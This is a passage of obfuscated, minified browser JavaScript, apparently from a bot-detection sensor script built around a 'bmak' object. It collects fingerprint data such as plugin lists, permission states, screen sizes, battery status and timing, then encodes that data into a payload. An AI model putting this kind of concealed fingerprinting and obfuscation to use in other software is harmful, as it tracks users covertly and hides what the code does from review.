LB()[sP(R8)],'undefined')?LB()[sP(hI)](DJc,Xdc):LB()[sP(Zh)].apply(null,[mr,z5])][pG()[pE(Y3)](Ir,cm,rs,JY)]){Gc[LB()[sP(Zh)].call(null,mr,z5)][pG()[pE(Y3)].call(null,Ir,cm,rs,rl)](UN()[OB(b3)].call(null,cS({}),Vs,Hcc),FQV);Gc[Hb(typeof LB()[sP(KW)],'undefined')?LB()[sP(Zh)](mr,z5):LB()[sP(hI)](ZJc,cAc)][Hb(typeof pG()[pE(dP)],'undefined')?pG()[pE(Y3)](Ir,cm,rs,x2):pG()[pE(D2)](kfc,xm,SCc,ml)](LB()[sP(WG)](Qp,cQc),TKV);Gc[LB()[sP(Zh)](mr,z5)][pG()[pE(Y3)].call(null,Ir,cm,rs,MW)](LB()[sP(J0c)](U2,FKc),hwV);Gc[Hb(typeof LB()[sP(PR)],zb([],[][[]]))?LB()[sP(Zh)].call(null,mr,z5):LB()[sP(hI)].call(null,p9,gKc)][pG()[pE(Y3)](Ir,cm,rs,W3)](UN()[OB(ql)](kD,YS,Lp),zTV);Gc[LB()[sP(Zh)](mr,z5)][pG()[pE(Y3)](Ir,cm,rs,MS)](Hb(typeof pG()[pE(R5)],zb(UN()[OB(RN)](Y5,wt,pT),[][[]]))?pG()[pE(PE)](KP,Kx,ZE,TG):pG()[pE(D2)].apply(null,[gcc,bCc,wfc,K9]),fsc);Gc[LB()[sP(Zh)](mr,z5)][pG()[pE(Y3)].apply(null,[Ir,cm,rs,KP])](NE()[Nm(dn)].apply(null,[O5,MS,Iq]),bHV);Gc[LB()[sP(Zh)](mr,z5)][pG()[pE(Y3)].call(null,Ir,cm,rs,g7)](LB()[sP(ss)].call(null,Fb,OS),fKV);if(ssc){Gc[LB()[sP(Zh)](mr,z5)][pG()[pE(Y3)](Ir,cm,rs,Dx)](LB()[sP(gE)](Nk,Fx),h6V);Gc[UD(typeof LB()[sP(g2)],'undefined')?LB()[sP(hI)].call(null,znc,YTc):LB()[sP(Zh)].apply(null,[mr,z5])][Hb(typeof pG()[pE(x2)],zb(UN()[OB(RN)](wb,wt,pT),[][[]]))?pG()[pE(Y3)].call(null,Ir,cm,rs,M3):pG()[pE(D2)](RMc,qjc,tO,Np)](gI()[KN(IG)].call(null,cS({}),sr,cS(cS({})),nA),JAV);Gc[Hb(typeof LB()[sP(gUc)],'undefined')?LB()[sP(Zh)](mr,z5):LB()[sP(hI)].apply(null,[rBc,nMc])][pG()[pE(Y3)].call(null,Ir,cm,rs,j1)](OO()[AE(Ms)](x2,Arc,wt,kD,ml),bcV);Gc[LB()[sP(Zh)](mr,z5)][UD(typeof pG()[pE(cI)],zb([],[][[]]))?pG()[pE(D2)](RKc,tO,fPc,xn):pG()[pE(Y3)](Ir,cm,rs,W3)](UN()[OB(MR)].apply(null,[fs,R5,zzc]),BVV);Gc[LB()[sP(Zh)].apply(null,[mr,z5])][pG()[pE(Y3)](Ir,cm,rs,g2)](NE()[Nm(IG)].call(null,QTc,W3,qLc),Nsc);Gc[LB()[sP(Zh)].call(null,mr,z5)][pG()[pE(Y3)].apply(null,[Ir,cm,rs,TG])](UD(typeof LB()[sP(Js)],zb('',[][[]]))?LB()[sP(hI)].call(null,Y6c,mdc):LB()[sP(wm)](lC,N8),s6V);}}fFc();dwV=hEc();if(UIc){FLc=Np;hbc(cS({}));}Gc[gI()[KN(cI)](cS(cS(sr)),vW,jl,vDc)].bmak[Bx()[FR(xn)](M3,KP,YGc,lHc)]=cS([]);zY.pop();};var qGc=function(){zY.push(I4c);if(cS(cS(Gc[gI()[KN(cI)](N8,vW,z5,zB)][gI()[KN(M1)].apply(null,[K9,tq,sr,ZC])]))&&cS(cS(Gc[gI()[KN(cI)].apply(null,[Gz,vW,Y3,zB])][gI()[KN(M1)].apply(null,[Ms,tq,R1,ZC])][gI()[KN(wt)](cS(Np),gr,s2,Qr)]))){Tsc();if(Hb(Gc[gI()[KN(cI)].call(null,Y5,vW,L5,zB)][gI()[KN(M1)].call(null,s2,tq,L5,ZC)][NE()[Nm(t2c)].apply(null,[TO,SG,QP])],undefined)){Gc[gI()[KN(cI)](P8,vW,v5,zB)][UD(typeof gI()[KN(jl)],zb([],[][[]]))?gI()[KN(Vz)](fjc,M0V,rb,c9):gI()[KN(M1)].apply(null,[R5,tq,Nh,ZC])][NE()[Nm(t2c)].apply(null,[TO,wm,QP])]=Tsc;}}else{NwV=NE()[Nm(Qn)](Zb,cS(sr),HY);}zY.pop();};var Tsc=function(){zY.push(j8c);var bQV=Gc[gI()[KN(cI)](Wp,vW,RN,cjc)][gI()[KN(M1)].apply(null,[fjc,tq,Zh,VB])][UD(typeof gI()[KN(Vl)],zb('',[][[]]))?gI()[KN(Vz)].apply(null,[K9,m5,Zh,Qwc]):gI()[KN(wt)].call(null,kD,gr,BG,BC)]();if(Pz(bQV[LB()[sP(Np)](QHc,Ss)],Np)){var BHV=UN()[OB(RN)].apply(null,[cS({}),wt,wd]);for(var xGc=Np;Nf(xGc,bQV[UD(typeof LB()[sP(W9)],'undefined')?LB()[sP(hI)].apply(null,[FHc,f4c]):LB()[sP(Np)](QHc,Ss)]);xGc++){BHV+=UN()[OB(RN)].call(null,PE,wt,wd)[UD(typeof pG()[pE(MS)],zb([],[][[]]))?pG()[pE(D2)](vLc,Nrc,tfc,Zh):pG()[pE(x5)](x2,O8c,Ls,vW)](bQV[xGc][gI()[KN(ZXc)](x5,HR,g2,T4)],pG()[pE(Ms)](sr,pQc,Np,kx))[pG()[pE(x5)](x2,O8c,Ls,wb)](bQV[xGc][NE()[Nm(Px)](Y5,Ol,bUc)]);}lXV=bQV[LB()[sP(Np)].call(null,QHc,Ss)];NwV=EW(TAc(BHV));}else{NwV=gI()[KN(RN)].apply(null,[sr,s2,H5,Uwc]);}zY.pop();};var GKV=function(){zY.push(ZSc);try{var Dsc=zY.length;var J6V=cS(VJ);VcV=n1(UD(typeof UN()[OB(kD)],'undefined')?UN()[OB(Ir)](SG,MBc,HR):UN()[OB(Ls)].call(null,HF,ncc,Lx),Gc[gI()[KN(cI)](mx,vW,cS(cS(sr)),xPc)])&&Hb(typeof Gc[gI()[KN(cI)].call(null,Zh,vW,E9,xPc)][UN()[OB(Ls)](cS(sr),ncc,Lx)],pG()[pE(Np)](KP,TAV,qm,FO))?Gc[gI()[KN(cI)](cr,vW,rb,xPc)][UN()[OB(Ls)](Vl,ncc,Lx)]:Ns(sr);}catch(gXV){zY.splice(fP(Dsc,sr),Infinity,ZSc);VcV=Ns(sr);}zY.pop();};var ZXV=function(){var LHV=[];zY.push(Uzc);var KUV=[UN()[OB(dOc)].apply(null,[H5,KW,mN]),g3()[Yx(wb)](v5,PE,vLc,cS(cS([])),Nn,Ir),UN()[OB(Bqc)](Ol,Zh,KS),gI()[KN(Q6c)](pO,Np,TG,Af),Bx()[FR(Y3)].apply(null,[Ol,cI,N0c,QTc]),gI()[KN(Xjc)].apply(null,[x2,WJc,N1,gD]),LB()[sP(Ss)].apply(null,[Gr,Ys]),gI()[KN(B9)](xn,cI,cS(cS(Np)),wR),gI()[KN(P4c)].call(null,cS(sr),W3,SG,Lh)];try{var WQV=zY.length;var FHV=cS({});if(cS(Gc[LB()[sP(HF)](SQc,js)][UD(typeof NE()[Nm(mf)],zb([],[][[]]))?NE()[Nm(x5)].apply(null,[JSc,K9,YCc]):NE()[Nm(M1)](gUc,N1,qb)])){Hsc=UN()[OB(Gz)](Y5,Zb,VB);zY.pop();return;}Hsc=gI()[KN(Gz)](cS(cS([])),sb,fs,RP);var NKV=function UXV(ckc,BTV){var zsc;zY.push(JY);return zsc=Gc[UD(typeof LB()[sP(G8)],zb('',[][[]]))?LB()[sP(hI)].apply(null,[JFc,Zt]):LB()[sP(HF)](N1,js)][NE()[Nm(M1)].call(null,gUc,PR,JSc)][LB()[sP(pSc)].call(null,k5,H5)](j9(MX,[NE()[Nm(Tp)](PR,Vz,UO),ckc]))[UN()[OB(W3)](N8,s2,XUV)](function(YUV){zY.push(Tcc);switch(YUV[gI()[KN(FKc)](Ir,wm,LO,KMc)]){case NE()[Nm(wt)](Zx,cS(cS(Np)),Nt):LHV[BTV]=NX[NE()[Nm(Y3)](VKc,NR,vm)]();break;case gI()[KN(wAc)](j1,lHc,cS(sr),dE):LHV[BTV]=D2;break;case LB()[sP(tq)].call(null,M2,tq):LHV[BTV]=Np;break;default:LHV[BTV]=x5;}zY.pop();})[Bx()[FR(Qn)](OS,x5,B2c,j1)](function(rcV){zY.push(DIc);LHV[BTV]=Hb(rcV[Hb(typeof pG()[pE(c8)],zb(UN()[OB(RN)](cS([]),wt,hL),[][[]]))?pG()[pE(hI)].call(null,Vz,d9c,tQc,dP):pG()[pE(D2)](Nx,GZc,nh,KP)][gI()[KN(rs)].call(null,D2,Y3,cS(cS(sr)),Nx)](UN()[OB(QTc)].call(null,cI,bW,JQ)),Ns(sr))?Gz:hI;zY.pop();}),zY.pop(),zsc;};var VTV=KUV[UD(typeof gI()[KN(Am)],zb([],[][[]]))?gI()[KN(Vz)](PR,m4c,j1,fHc):gI()[KN(Ln)](cS(Np),SG,cS(cS(Np)),LI)](function(GTV,LGc){return NKV(GTV,LGc);});Gc[LB()[sP(E9)](dz,MS)][UD(typeof gI()[KN(M3)],'undefined')?gI()[KN(Vz)](cS(Np),tQc,g7,rb):gI()[KN(L6c)].apply(null,[cS(cS({})),kAc,sh,Kt])](VTV)[UN()[OB(W3)](Gz,s2,HC)](function(){zY.push(Qwc);Hsc=(UD(typeof NE()[Nm(FO)],'undefined')?NE()[Nm(x5)](K2c,W9,SBc):NE()[Nm(ZXc)](Qt,Np,Zq))[pG()[pE(x5)](x2,wF,Ls,Iv)](LHV[NE()[Nm(W3)](zs,wm,Tf)](Np,D2)[gI()[KN(R5)].apply(null,[cS(cS([])),rb,t8,xS])](UD(typeof UN()[OB(N1)],zb([],[][[]]))?UN()[OB(Ir)](cS({}),Sfc,GEc):UN()[OB(RN)].apply(null,[cS(cS(sr)),wt,Xf])),UN()[OB(D2)].apply(null,[L5,Tp,rB]))[pG()[pE(x5)](x2,wF,Ls,Nh)](LHV[D2],Hb(typeof UN()[OB(vW)],zb([],[][[]]))?UN()[OB(D2)].call(null,Vl,Tp,rB):UN()[OB(Ir)](t8,Y5,Kqc))[pG()[pE(x5)].apply(null,[x2,wF,Ls,Pb])](LHV[NE()[Nm(W3)](zs,VW,Tf)](hI)[gI()[KN(R5)](ml,rb,Np,xS)](UD(typeof UN()[OB(vx)],zb('',[][[]]))?UN()[OB(Ir)](cS(Np),B9,Tcc):UN()[OB(RN)].apply(null,[Iv,wt,Xf])),Bx()[FR(PE)](Iv,hI,Npc,xR));zY.pop();});}catch(TcV){zY.splice(fP(WQV,sr),Infinity,Uzc);Hsc=Hb(typeof gI()[KN(KP)],zb([],[][[]]))?gI()[KN(cr)](cr,g2,YS,wR):gI()[KN(Vz)].apply(null,[kF,f4c,mO,VOc]);}zY.pop();};var Bkc=function(){zY.push(L3);if(Gc[LB()[sP(HF)].call(null,EKV,js)][LB()[sP(MBc)](VD,ZXc)]){Gc[LB()[sP(HF)](EKV,js)][LB()[sP(MBc)](VD,ZXc)][LB()[sP(fQc)].apply(null,[cx,SG])]()[UN()[OB(W3)].call(null,ZR,s2,Bp)](function(tTV){Esc=tTV?sr:Np;})[Bx()[FR(Qn)](lb,x5,KVV,j1)](function(ZwV){Esc=Np;});}zY.pop();};var Ekc=function(){return UJc.apply(this,[BA,arguments]);};var MJV=function(){zY.push(YR);if(cS(vGc)){try{var nKV=zY.length;var j0V=cS(VJ);FRc=zb(FRc,UD(typeof LB()[sP(Zb)],zb([],[][[]]))?LB()[sP(hI)](mZc,k9):LB()[sP(Xt)].call(null,vM,Px));var KJV=Gc[LB()[sP(Zh)].call(null,G2,z5)][UD(typeof UN()[OB(OS)],zb('',[][[]]))?UN()[OB(Ir)](jl,WKc,WTV):UN()[OB(G8)].apply(null,[Js,KP,mQc])](gI()[KN(YS)](N1,rs,cS({}),nP));if(Hb(KJV[gI()[KN(Ls)](KO,TG,wb,VC)],undefined)){FRc=zb(FRc,LB()[sP(L6c)](Bp,Iv));Nlc*=kO;}else{FRc=zb(FRc,gI()[KN(V4c)](cS(cS([])),KP,ml,rp));Nlc*=HQc;}}catch(bgc){zY.splice(fP(nKV,sr),Infinity,YR);FRc=zb(FRc,Hb(typeof Bx()[FR(Iv)],'undefined')?Bx()[FR(dP)].apply(null,[Dt,sr,Il,XVc]):Bx()[FR(sr)].apply(null,[Qt,YUc,Nh,JY]));Nlc*=HQc;}vGc=cS(cS(VJ));}var KTV=hF();var BJV=UN()[OB(RN)](v5,wt,rc)[pG()[pE(x5)](x2,J3,Ls,g2)](MMc(KTV));var v6V=TVc(Gc[gI()[KN(cI)](Js,vW,Dx,cZ)].bmak[Hb(typeof NE()[Nm(MR)],zb('',[][[]]))?NE()[Nm(LKc)](tq,VW,Bb):NE()[Nm(x5)].apply(null,[Xdc,tO,rVc])],E8[ml]);var qQV=Ns(sr);var lwV=Ns(sr);var sXV=Ns(sr);var L5c=Ns(sr);var pQV=Ns(sr);var lJV=Ns(sr);var b0V=Ns(sr);var xsc=Ns(E8[Ir]);try{var jgc=zY.length;var qsc=cS(cS(gM));xsc=Gc[Bx()[FR(Vz)](cI,x2,Mjc,WG)](n1(NE()[Nm(Et)].call(null,x9,fjc,f9),Gc[Hb(typeof gI()[KN(d9)],zb('',[][[]]))?gI()[KN(cI)](cS(cS(Np)),vW,cS(Np),cZ):gI()[KN(Vz)](kF,zF,Dt,bfc)])||Pz(Gc[LB()[sP(HF)](kLc,js)][LB()[sP(O5)].apply(null,[RG,kO])],Np)||Pz(Gc[LB()[sP(HF)](kLc,js)][UN()[OB(Zx)](Ys,M1,mY)],E8[x2]));}catch(FUV){zY.splice(fP(jgc,sr),Infinity,YR);xsc=Ns(sr);}try{var nJV=zY.length;var VJV=cS([]);qQV=Gc[gI()[KN(cI)].apply(null,[Y3,vW,cS(cS(sr)),cZ])][g3()[Yx(Qn)](D2,T8,KVc,cS({}),V4c,x2)]?Gc[gI()[KN(cI)](KP,vW,jl,cZ)][g3()[Yx(Qn)](kD,TG,KVc,xn,V4c,x2)][UN()[OB(br)].call(null,cS(Np),W0c,rf)]:Ns(sr);}catch(xJV){zY.splice(fP(nJV,sr),Infinity,YR);qQV=Ns(sr);}try{var sJV=zY.length;var lTV=cS(VJ);lwV=Gc[Hb(typeof gI()[KN(hl)],zb([],[][[]]))?gI()[KN(cI)].apply(null,[s2,vW,cr,cZ]):gI()[KN(Vz)].call(null,Wp,AKc,PR,RTc)][g3()[Yx(Qn)].call(null,sh,vW,KVc,dP,V4c,x2)]?Gc[Hb(typeof gI()[KN(p2)],zb('',[][[]]))?gI()[KN(cI)](TG,vW,x5,cZ):gI()[KN(Vz)](RN,NOc,cS({}),SLc)][UD(typeof g3()[Yx(W9)],zb(UN()[OB(RN)].apply(null,[x5,wt,rc]),[][[]]))?g3()[Yx(cI)].call(null,NR,Ir,EUc,dP,R5,Qwc):g3()[Yx(Qn)](LO,t8,KVc,P8,V4c,x2)][UN()[OB(AVc)].apply(null,[wm,cKc,kY])]:Ns(sr);}catch(vXV){zY.splice(fP(sJV,sr),Infinity,YR);lwV=Ns(sr);}try{var FJV=zY.length;var nUV=cS(cS(gM));sXV=Gc[gI()[KN(cI)](MS,vW,t8,cZ)][g3()[Yx(Qn)](fjc,Y5,KVc,cS(cS(sr)),V4c,x2)]?Gc[gI()[KN(cI)].apply(null,[ml,vW,R5,cZ])][g3()[Yx(Qn)](BG,M3,KVc,cr,V4c,x2)][Hb(typeof NE()[Nm(Tp)],'undefined')?NE()[Nm(wAc)](M3,wm,OCc):NE()[Nm(x5)](Qx,cS({}),Uwc)]:Ns(sr);}catch(Wgc){zY.splice(fP(FJV,sr),Infinity,YR);sXV=Ns(E8[Ir]);}try{var cwV=zY.length;var wJV=cS([]);L5c=Gc[gI()[KN(cI)](tO,vW,c3,cZ)][g3()[Yx(Qn)](wb,E9,KVc,R5,V4c,x2)]?Gc[gI()[KN(cI)](Qt,vW,W3,cZ)][g3()[Yx(Qn)](Dx,E9,KVc,cS(cS(Np)),V4c,x2)][LB()[sP(S8)](B8,gE)]:Ns(sr);}catch(Mgc){zY.splice(fP(cwV,sr),Infinity,YR);L5c=Ns(sr);}try{var Csc=zY.length;var ZGc=cS({});pQV=Gc[gI()[KN(cI)].apply(null,[rb,vW,gG,cZ])][OO()[AE(JY)](Ir,W5,Qcc,Dt,E9)]||(Gc[LB()[sP(Zh)](G2,z5)][LB()[sP(lF)].apply(null,[cn,KW])]&&n1(UN()[OB(I5)].call(null,IR,YTc,v6c),Gc[Hb(typeof LB()[sP(I5)],zb([],[][[]]))?LB()[sP(Zh)](G2,z5):LB()[sP(hI)].apply(null,[cr,YMc])][LB()[sP(lF)](cn,KW)])?Gc[LB()[sP(Zh)].apply(null,[G2,z5])][LB()[sP(lF)](cn,KW)][UN()[OB(I5)].call(null,c8,YTc,v6c)]:Gc[LB()[sP(Zh)](G2,z5)][UN()[OB(W1)].call(null,kD,DZ,Vp)]&&n1(UN()[OB(I5)](x5,YTc,v6c),Gc[LB()[sP(Zh)].call(null,G2,z5)][UN()[OB(W1)](fs,DZ,Vp)])?Gc[LB()[sP(Zh)](G2,z5)][UN()[OB(W1)](cS(sr),DZ,Vp)][Hb(typeof UN()[OB(kF)],'undefined')?UN()[OB(I5)](cS(cS([])),YTc,v6c):UN()[OB(Ir)](sr,dOc,xg)]:Ns(NX[NE()[Nm(Y3)](VKc,BG,T2c)]()));}catch(dXV){zY.splice(fP(Csc,sr),Infinity,YR);pQV=Ns(sr);}try{var PXV=zY.length;var XTV=cS(VJ);lJV=Gc[gI()[KN(cI)](OS,vW,Wp,cZ)][LB()[sP(KW)](Pmc,vk)]||(Gc[LB()[sP(Zh)].apply(null,[G2,z5])][LB()[sP(lF)].call(null,cn,KW)]&&n1(UD(typeof OO()[AE(cr)],zb([],[][[]]))?OO()[AE(KP)](b3,wNc,jfc,Vz,YS):OO()[AE(BG)](Ir,J3,B2c,cr,c3),Gc[UD(typeof LB()[sP(WJc)],zb([],[][[]]))?LB()[sP(hI)].apply(null,[U8,c8]):LB()[sP(Zh)].call(null,G2,z5)][LB()[sP(lF)].apply(null,[cn,KW])])?Gc[Hb(typeof LB()[sP(LO)],zb('',[][[]]))?LB()[sP(Zh)](G2,z5):LB()[sP(hI)](Km,GF)][LB()[sP(lF)].call(null,cn,KW)][OO()[AE(BG)](Ir,J3,B2c,xR,Ms)]:Gc[Hb(typeof LB()[sP(ml)],zb([],[][[]]))?LB()[sP(Zh)](G2,z5):LB()[sP(hI)](Ss,Zb)][Hb(typeof UN()[OB(KP)],'undefined')?UN()[OB(W1)](kF,DZ,Vp):UN()[OB(Ir)](Qt,c4c,BG)]&&n1(OO()[AE(BG)](Ir,J3,B2c,M3,hI),Gc[LB()[sP(Zh)](G2,z5)][UN()[OB(W1)](wr,DZ,Vp)])?Gc[LB()[sP(Zh)].call(null,G2,z5)][UN()[OB(W1)](rb,DZ,Vp)][OO()[AE(BG)].call(null,Ir,J3,B2c,Nh,x5)]:Ns(sr));}catch(RJV){zY.splice(fP(PXV,sr),Infinity,YR);lJV=Ns(sr);}try{var hgc=zY.length;var LXV=cS([]);b0V=n1(Hb(typeof LB()[sP(tq)],zb([],[][[]]))?LB()[sP(gUc)](wY,XVc):LB()[sP(hI)](pR,Vs),Gc[gI()[KN(cI)].apply(null,[wm,vW,cS([]),cZ])])&&Hb(typeof Gc[gI()[KN(cI)].apply(null,[dP,vW,xn,cZ])][Hb(typeof LB()[sP(j1)],zb('',[][[]]))?LB()[sP(gUc)](wY,XVc):LB()[sP(hI)].apply(null,[I1,tZ])],pG()[pE(Np)](KP,Vwc,qm,KO))?Gc[gI()[KN(cI)](Dt,vW,cS(Np),cZ)][LB()[sP(gUc)](wY,XVc)]:Ns(sr);}catch(Tkc){zY.splice(fP(hgc,sr),Infinity,YR);b0V=Ns(sr);}Hkc=Gc[LB()[sP(KP)](nb,K9)](TVc(Gc[gI()[KN(cI)](ZR,vW,z5,cZ)].bmak[Hb(typeof NE()[Nm(VKc)],zb('',[][[]]))?NE()[Nm(LKc)](tq,MW,Bb):NE()[Nm(x5)](XE,A2,mYc)],dl(YTV,YTV)),Zh);Xsc=Gc[LB()[sP(KP)](nb,K9)](TVc(Hkc,xR),Zh);var zXV=Gc[NE()[Nm(Gz)](K3,t8,EB)][UN()[OB(mx)](KP,VZ,Of)]();var hTV=Gc[Hb(typeof LB()[sP(Ls)],zb('',[][[]]))?LB()[sP(KP)].call(null,nb,K9):LB()[sP(hI)].apply(null,[Nn,c0c])](TVc(dl(zXV,Gn),D2),Zh);var FXV=UN()[OB(RN)].apply(null,[cr,wt,rc])[pG()[pE(x5)].call(null,x2,J3,Ls,M3)](zXV);FXV=zb(FXV[NE()[Nm(W3)](zs,rs,wwc)](NX[gI()[KN(JY)](MW,Dx,j1,KVc)](),Ir),hTV);Bkc();var mwV=p0V();var rKV=Lzc(mwV,NX[UN()[OB(Zt)](cS([]),ng,xLc)]());var L0V=rKV[Np];var Y6V=rKV[sr];var Q6V=rKV[D2];var hkc=rKV[hI];var GUV=Gc[UD(typeof gI()[KN(ZR)],'undefined')?gI()[KN(Vz)].apply(null,[Dt,VO,s2,QCc]):gI()[KN(cI)](cS(cS({})),vW,K9,cZ)][LB()[sP(mf)].call(null,Wq,YS)]?sr:Np;var A5c=Gc[gI()[KN(cI)](ZR,vW,Pb,cZ)][LB()[sP(FO)].apply(null,[Lq,Np])]?sr:Np;var EAV=Gc[gI()[KN(cI)](cS(cS({})),vW,Tp,cZ)][Hb(typeof NE()[Nm(Ms)],zb('',[][[]]))?NE()[Nm(MR)](EO,Vz,qS):NE()[Nm(x5)].apply(null,[Cs,cS(Np),mYc])]?sr:E8[x2];var H0V=[j9(MX,[UD(typeof UN()[OB(Px)],zb('',[][[]]))?UN()[OB(Ir)].call(null,kD,z4c,dE):UN()[OB(sb)](MS,cQc,xf),KTV]),j9(MX,[pG()[pE(W3)](hI,Nx,dZ,v5),mqc(xj,[])]),j9(MX,[Bx()[FR(M3)](SG,hI,wUc,Zx),L0V]),j9(MX,[g3()[Yx(Y3)](cS(cS(Np)),OS,wUc,Dt,ZXc,hI),Y6V]),j9(MX,[UD(typeof UN()[OB(jO)],'undefined')?UN()[OB(Ir)](M3,Y5,zvc):UN()[OB(jO)].apply(null,[mx,W3,SY]),Q6V]),j9(MX,[Hb(typeof gI()[KN(OS)],zb([],[][[]]))?gI()[KN(dOc)](M3,P4c,Dx,pp):gI()[KN(Vz)](cS(cS(sr)),Zh,A2,mf),hkc]),j9(MX,[gI()[KN(Bqc)](Dx,c3,x5,rd),GUV]),j9(MX,[UN()[OB(x9)](cI,TO,GEc),A5c]),j9(MX,[UN()[OB(RXc)](cS(cS({})),Gt,VAc),EAV]),j9(MX,[UN()[OB(Ewc)].apply(null,[rs,v3,IY]),Hkc]),j9(MX,[NE()[Nm(b3)](Fvc,cS(sr),zN),Nkc]),j9(MX,[OO()[AE(N1)](hI,Dn,gmc,TG,TG),qQV]),j9(MX,[OO()[AE(A2)](hI,Dn,L5,x2,Vz),lwV]),j9(MX,[UD(typeof OO()[AE(TG)],zb(Hb(typeof UN()[OB(Vz)],zb([],[][[]]))?UN()[OB(RN)].apply(null,[Pb,wt,rc]):UN()[OB(Ir)](jl,Scc,Qn),[][[]]))?OO()[AE(KP)](mh,Arc,N5,H5,BG):OO()[AE(E9)].apply(null,[hI,KVc,mdc,Iv,E9]),sXV]),j9(MX,[UN()[OB(kAc)](rs,jl,RD),L5c]),j9(MX,[NE()[Nm(ql)](T8,vW,tC),lJV]),j9(MX,[g3()[Yx(PE)](K9,wm,qLc,rs,xCc,hI),pQV]),j9(MX,[gI()[KN(QTc)](cI,S8,MW,XQc),b0V]),j9(MX,[UN()[OB(lHc)](Ms,wb,Id),rhc()]),j9(MX,[LB()[sP(dn)](gB,zs),BJV]),j9(MX,[UN()[OB(Ct)](cS([]),AKc,NB),FXV]),j9(MX,[LB()[sP(Vs)].call(null,GMc,Am),v6V]),j9(MX,[gI()[KN(ng)].call(null,A2,Ir,cr,DD),Esc])];var gKV=KL(H0V,Nlc);var XQV;return zY.pop(),XQV=gKV,XQV;};var p0V=function(){return L2.apply(this,[GQ,arguments]);};var lHV=function(){var DTV;zY.push(M9);return DTV=[j9(MX,[LB()[sP(FKc)].apply(null,[Tq,INc]),UN()[OB(RN)].apply(null,[Vl,wt,EN])]),j9(MX,[Bx()[FR(A2)].call(null,xn,hI,cN,x2),VcV?VcV[OO()[AE(RN)](RN,kz,BF,Js,ZR)]():UN()[OB(RN)](t8,wt,EN)]),j9(MX,[UN()[OB(wvc)].call(null,T8,t2c,XZ),NwV||UN()[OB(RN)].call(null,JY,wt,EN)])],zY.pop(),DTV;};var zwV=function(){zY.push(SSc);if(f6V&&cS(f6V[UN()[OB(tVc)](Ys,B9,Gb)])){f6V=Gc[Hb(typeof LB()[sP(wm)],zb([],[][[]]))?LB()[sP(W9)](Kp,tO):LB()[sP(hI)](JNc,GO)][Bx()[FR(hI)].apply(null,[kF,x2,c4c,c8])](f6V,NSc(),j9(MX,[UN()[OB(tVc)].apply(null,[Wp,B9,Gb]),cS(cS([]))]));}zY.pop();};var DGc=function(){Jsc=cS(cS(VJ));var QAV=Gg();zY.push(jD);UQV=Gc[UD(typeof gI()[KN(M5)],zb('',[][[]]))?gI()[KN(Vz)].apply(null,[mO,cr,cS(cS({})),b3]):gI()[KN(R8)](OS,WG,ml,CY)](function(){zY.push(AKc);Pgc=Ifc();AXV=Wx(Rj,[]);hJV=wBc();RQV=Gc[gI()[KN(R8)].call(null,Tp,WG,W3,zR)](function w5c(){zY.push(cn);var WKV;return WKV=g8c()[gI()[KN(fjc)].call(null,OS,Dt,Nh,sjc)](function ZQV(nAV){zY.push(YS);while(sr)switch(nAV[NE()[Nm(Ms)](H5,sh,g1)]=nAV[LB()[sP(g7)](QCc,KZ)]){case E8[x2]:Ikc=TNc(H6,[]);TwV=Wx(j6,[]);tGc=UN()[OB(RN)].apply(null,[cS([]),wt,RKc])[pG()[pE(x5)].apply(null,[x2,v3,Ls,KO])](mNc(),UD(typeof UN()[OB(GR)],zb('',[][[]]))?UN()[OB(Ir)].call(null,SG,AJc,Htc):UN()[OB(Dx)].call(null,c3,zs,lY))[pG()[pE(x5)](x2,v3,Ls,Pb)](lXV);sgc=XYc();Fsc=TNc(v7,[]);Kgc=DLc();TVV=hpc();g0V=Cqc();nAV[LB()[sP(g7)].apply(null,[QCc,KZ])]=E8[N8];{var kKV;return kKV=g8c()[g3()[Yx(Zh)].call(null,cS([]),W3,qt,R5,Am,x5)](d7c()),zY.pop(),kKV;}case E8[N8]:OVV=nAV[UD(typeof LB()[sP(tAc)],zb('',[][[]]))?LB()[sP(hI)].call(null,bcc,CYc):LB()[sP(W3)].apply(null,[ks,Qn])];vsc=Gc[UD(typeof gI()[KN(ZXc)],'undefined')?gI()[KN(Vz)](tO,QHc,N8,qjc):gI()[KN(R8)](Tp,WG,mx,z4c)](function(){S6V=TNc(IH,[]);kwV=n2c();zY.push(VG);SXV=TNc(mQ,[]);FVV=Wx(zL,[]);K6V=Gc[UD(typeof gI()[KN(Ss)],'undefined')?gI()[KN(Vz)].apply(null,[ZR,VYc,R1,S9c]):gI()[KN(R8)](cS(cS([])),WG,rb,MC)](function fJV(){var vcV;var cQV;zY.push(E8c);return cQV=g8c()[gI()[KN(fjc)].call(null,cS({}),Dt,Vl,RNc)](function W5c(rJV){zY.push(Y3);while(E8[Ir])switch(rJV[NE()[Nm(Ms)](H5,HR,bW)]=rJV[LB()[sP(g7)](O6V,KZ)]){case E8[x2]:if(GVV){rJV[LB()[sP(g7)](O6V,KZ)]=hI;break;}rJV[LB()[sP(g7)](O6V,KZ)]=E8[TG];{var TXV;return TXV=g8c()[g3()[Yx(Zh)].call(null,v5,sh,cQc,Gz,Am,x5)](dmc()),zY.pop(),TXV;}case E8[TG]:vcV=Gg();tQV=fP(vcV,QAV);if(UIc){FLc=Zh;hbc(cS({}));}bJV=cS({});case E8[xR]:case NE()[Nm(BG)](Bqc,TG,jfc):{var dTV;return dTV=rJV[NE()[Nm(M3)](Ls,K9,Px)](),zY.pop(),dTV;}}zY.pop();},null,null,null,Gc[LB()[sP(E9)](DYc,MS)]),zY.pop(),cQV;},Np);zY.pop();bJV=cS(cS([]));xUV=cS(VJ);},Np);xUV=cS(cS(VJ));Mkc=cS([]);case Qn:case NE()[Nm(BG)](Bqc,A2,A6c):{var IcV;return IcV=nAV[NE()[Nm(M3)](Ls,xR,gE)](),zY.pop(),IcV;}}zY.pop();},null,null,null,Gc[LB()[sP(E9)](lK,MS)]),zY.pop(),WKV;},Np);zY.pop();Mkc=cS(gM);q0V=cS({});},Np);zY.pop();q0V=cS(gM);};var dcV=function(){zY.push(k8);var K0V=Zvc();var d0V=K0V[Np];var Igc=K0V[NX[NE()[Nm(Y3)](VKc,M3,NLc)]()];if(cS(r1c)&&Pz(d0V,Ns(sr))){QXV();r1c=cS(cS({}));}if(UD(Igc,Ns(sr))||Nf(Bsc,Igc)||ATV){ATV=cS(cS(gM));var GQV;return zY.pop(),GQV=cS(cS(VJ)),GQV;}var w0V;return zY.pop(),w0V=cS([]),w0V;};var Y9c=function(Fgc,Isc){zY.push(SIc);var Ysc=Pz(arguments[LB()[sP(Np)](Hn,Ss)],D2)&&Hb(arguments[D2],undefined)?arguments[D2]:cS([]);Bsc++;r1c=cS({});fmc();if(UD(Isc,cS(gM))){mmc[NE()[Nm(Js)](cr,fjc,IS)]=cS(cS(gM));var c5c=cS([]);var 